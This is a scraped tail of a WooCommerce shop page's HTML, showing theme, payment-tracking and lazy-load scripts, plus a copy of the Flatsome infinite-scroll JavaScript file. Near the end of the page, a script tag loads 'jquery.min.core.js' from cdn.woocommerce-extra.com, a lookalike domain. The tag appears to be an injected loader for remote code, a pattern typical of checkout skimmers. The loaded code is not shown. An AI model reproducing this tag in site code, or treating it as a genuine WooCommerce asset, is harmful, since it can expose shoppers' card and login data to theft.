</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227374e5f1bc%22%2C%22initWooPayNonce%22%3A%22ac4db1f810%22%2C%22saveUPEAppearanceNonce%22%3A%2292de97b928%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_1985238027c82b94ab5bd1aed809ef%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225e44a1cfc9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22966e5ebd8d%22%2C%22woopaySessionNonce%22%3A%22765c79819b%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22gvp0DBtmPPOtnnZyqzrDWs0gyGR543cxVA%2BPTW9VChhAJ%5C%2FUeI2IJQfkVqoNeD71N8YwTSPNU0b%2Bju8vorOSahYLsts2q78pylW1L20jjCZoumyzXf%2BOYI8pEwVzZObZVDN6aV22U%2BfaV5HomF%2Blj6JDufsXkSLxG6DFYgzrvLHaSaKXSxN3TojJdfcM5y97yJCgchvkX7poDLtDVdP%5C%2Fb4wyH5bo3ZMbOY0GFAxo%5C%2F4C8XDYXE0UxyU2RNenNjpPHlevwtxDL0UiyZA%2BMMnB7g3egE%5C%2FPvxd1Mw%5C%2FR4sbG5L%2Bpl6Z2RJe%5C%2FAHSKPYxn8VQfgmYFfsExvrUEvOfvcP%2BJxbyp1w65SKhjnivG6OwTGa4VgCLch0MY%5C%2F11dw2pz9zJqmPXRAuaIsOQSDKBfljozEAHV1RyW1uoA8oNy6Eb1SQ%2BKPP%2BTpocrvv9VJrU%2BrbW575Ti%5C%2FqkhJn2HBaQsoA8X46QgmMD3HpV1NdDCA7FBESlITOhYFIB9x%2BKWordD%2BBGLDe6hJqm5sOohG2QdHYtDGw%2BEYB3%5C%2FRF4xpJOCu0YoGXWwM%3D%22%2C%22iv%22%3A%22fa8%2Br0OxQj3A9GL4HuUFnA%3D%3D%22%2C%22hash%22%3A%22NzNkYWMwOTYwZGExMWUyYWFhOTc3NDU1ODIwYWJkZWM3ZWRhNmZhMDgwNzQwMzNkMjU3ZDU0MWM3MGZhN2JkNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 19:24:39 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2
body_size: 625
content:
/* global flatsome_infinite_scroll, Packery, ga */
jQuery(document).ready(function () {
  var container = jQuery('.shop-container .products')
  var paginationNext = '.woocommerce-pagination li a.next'

  if (container.length === 0 || jQuery(paginationNext).length === 0) {
    return
  }

  var viewMoreButton = jQuery('button.view-more-button.products-archive')
  var byButton = flatsome_infinite_scroll.type === 'button'
  var isMasonry = flatsome_infinite_scroll.list_style === 'masonry'
  // Set packery instance as outlayer when masonry is set.
  var outlayer = isMasonry ? Packery.data(container[0]) : false

  var $container = container.infiniteScroll({
    path: paginationNext,
    append: '.shop-container .product',
    checkLastPage: true,
    status: '.page-load-status',
    hideNav: '.archive .woocommerce-pagination',
    button: '.view-more-button',
    history: flatsome_infinite_scroll.history,
    historyTitle: true,
    debug: false,
    outlayer: outlayer,
    scrollThreshold: parseInt(flatsome_infinite_scroll.scroll_threshold)
  })

  if (byButton) {
    viewMoreButton.removeClass('hidden')
    $container.infiniteScroll('option', {
      scrollThreshold: false,
      loadOnScroll: false
    })
  }

  $container.on('load.infiniteScroll', function (event, response, path) {
    flatsomeInfiniteScroll.attachBehaviors(response)
  })

  $container.on('request.infiniteScroll', function (event, path) {
    if (byButton) viewMoreButton.addClass('loading')
  })

  $container.on('append.infiniteScroll', function (event, response, path, items) {
    jQuery(document).trigger('flatsome-infiniteScroll-append', [response, path, items])
    if (byButton) viewMoreButton.removeClass('loading')

    // Fix Safari bug
    jQuery(items).find('img').each(function (index, img) {
      img.outerHTML = img.outerHTML
    })

    // Load fragments and init_handling_after_ajax for new items.
    jQuery(document).trigger('yith_wcwl_reload_fragments')
    jQuery(document).trigger('flatsome-equalize-box')

    Flatsome.attach('lazy-load-images', container)
    flatsomeInfiniteScroll.animateNewItems(items)

    if (isMasonry) {
      setTimeout(function () {
        $container.imagesLoaded(function () {
          $container.packery('layout')
        })
      }, 500)
    }

    if (window.ga && ga.loaded && typeof ga === 'function') {
      var link = document.createElement('a')
      link.href = path
      ga('set', 'page', link.pathname)
      ga('send', 'pageview')
    }
  })

  var flatsomeInfiniteScroll = {
    attachBehaviors: function (response) {
      Flatsome.attach('quick-view', response)
      Flatsome.attach('tooltips', response)
      Flatsome.attach('add-qty', response)
      Flatsome.attach('wishlist', response)
    },
    animateNewItems: function (items) {
      if (isMasonry) return
      jQuery(items).hide().fadeIn(parseInt(flatsome_infinite_scroll.fade_in_duration))
    }
  }
})
